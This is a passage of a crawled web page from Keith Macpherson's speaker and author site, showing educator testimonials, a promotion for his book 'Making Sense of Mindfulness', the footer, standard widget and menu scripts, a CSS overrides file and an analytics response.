    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/hhJ3mLalRV287taD2JKe_TLOMA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_name">
    Pamela Harris<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_title">President of TLOMA</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_text">"Our teachers were pleased to have Keith provide an opening day keynote that helped get our school year off to a great start! Keith was down-to-earth yet thought-provoking, he had us all laughing as we reflected on our role in schools and how we can be at our best for our students, our colleagues and ourselves."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/xGJeDSldS3aqdGirrZfq_Evergreen_School_Division.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_name">
    Scott Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_title">Assistant Superintendent, Evergreen School Division, Gimli, MB</i>
  </h5>
</div>

      
    </div>
    <div id="paginator">
      <div class="paginator-dots"></div>
    </div>
  </div>
</div>

</div><div id="section-1553194059319" data-section-id="1553194059319"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553194059319 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1553194059319 a, .section--link_list.section--light.section--1553194059319 a, .section--blog_posts.section--dark.section--1553194059319 a, .section--blog_posts.section--light.section--1553194059319 a, .section--feature.section--dark.section--1553194059319 a, .section--feature.section--light.section--1553194059319 a {
    
  }
</style>


<div class="background-image background-image--1553194059319">
  <div id="" class="section section--text section--middle section--xs-small section--light section--1553194059319" kjb-settings-id="sections_1553194059319_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        <div class="col-sm-10">
          <div kjb-settings-id="sections_1553194059319_settings_text" style="text-align: center">
            <div class="embedsocial-instagram" data-ref="296157411015b7c2730dc132c2577ebc7e221005">&nbsp;Follow me on Instagram <a href="https://www.instagram.com/keithmmac">@keithmmac</a></div>
<p>
<script>// <![CDATA[
(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/in.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialInstagramScript"));
// ]]></script>
</p>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1616867825257" data-section-id="1616867825257"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1616867825257 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1616867825257 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1616867825257, .section--1616867825257 h1, .section--1616867825257 h2, .section--1616867825257 h3, .section--1616867825257 h4, .section--1616867825257 h5 , .section--1616867825257 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1616867825257 a, .section--link_list.section--light.section--1616867825257 a, .section--blog_posts.section--dark.section--1616867825257 a, .section--blog_posts.section--light.section--1616867825257 a, .section--feature.section--dark.section--1616867825257 a, .section--feature.section--light.section--1616867825257 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1616867825257 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1616867825257 " kjb-settings-id="sections_1616867825257_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1616867825257_settings_text" style="text-align: center">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Pick Up&nbsp;YOUR copy of</span></h2>
<h2><span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Making Sense of Mindfulness</span></h2>
<div>
<p><span style="color: #ffffff;">Now Available Online and At Select Retail Stores</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1616867825257_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1616867825257_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1616867825257_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1616867825257_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="https://www.amazon.ca/Making-Sense-Mindfulness-Principals-Integrate/dp/1683509528" class="btn btn-cta btn--auto btn--solid btn--med btn--1616867825257_0" data-num-seconds="" id="" kjb-settings-id="sections_1616867825257_blocks_1616867825257_0_settings_btn_action" target="_blank">BUY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ndSzEMpOQZ6g76uDCo71_file.jpg" class="img-fluid" kjb-settings-id="sections_1616867825257_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139
body_size: 604
content:
body p {
  font-size: 19px;
  line-height: 30px; }

.hide-old-menu {
  display: none; }

.menuclass ul {
  margin: 0;
  padding: 0; }

.menuclass ul li {
  display: inline; }

.menuclass ul li ul {
  display: none; }

@media screen and (min-width: 700px) {
  .menuclass {
    width: 95%;
    float: left;
    margin-top: -38px;
    font-family: "Oswald", sans-serif;
    letter-spacing: 1px;
    font-size: 15px; }

  .menuclass ul {
    list-style: none;
    position: relative;
    float: right;
    margin: 0;
    padding: 0; }

  .menuclass ul a {
    color: #333; }

  .menuclass ul li {
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
    transition: background-color .3s ease-in-out; }

  .menuclass ul li:hover {
    background: #f6f6f6; }

  .menuclass ul ul {
    /*display:none;*/
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    padding: 0;
    z-index: 1111; }

  .menuclass ul ul a {
    line-height: 120%;
    padding: 1px 0px;
    text-align: left;
    display: block !important; }

  .menuclass ul ul ul {
    top: 0;
    left: 100%; }

  .menuclass ul li:hover > ul {
    display: block; } }
.menuclass ul li:hover > ul {
  display: block;
  opacity: 1; }

.menuclass li.WORKWITHME > ul {
  width: 130%; }

.menuclass li.WORKWITHME > ul li {
  font-size: 14px;
  width: 100%; }

.btn {
  transition: transform .2s ease-in-out;
  /* Animation */ }

.btn:hover {
  transform: scale(1.1); }

.section--testimonial .slick-dots li button {
  background: #cecece; }

.extra {
  border: 1px solid #f1f1f1;
  padding: 10px 10px;
  min-height: 330px; }

.add {
  margin-top: 15px; }

.extra2 {
  min-height: 250px !important; }

.extra3 {
  text-align: center; }

.extra3 a {
  padding: 10px 60px; }

.auth__box {
  max-width: 610px;
  margin: 0px auto; }

.auth__link {
  text-align: center; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2043354665&t=pageview&_s=1&dl=https%3A%2F%2Fwww.keithmacpherson.ca%2Fblog%3Ftag%3Dmiracles&ul=en-us%40posix&dt=Keith%20Macpherson%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=821997665&gjid=964348384&cid=366845183.1768621539&tid=UA-53989741-1&_gid=2033201064.1768621539&_r=1&_slc=1&z=1193022875
body_size: -452
content:
2,cG-S1YFV1CWR3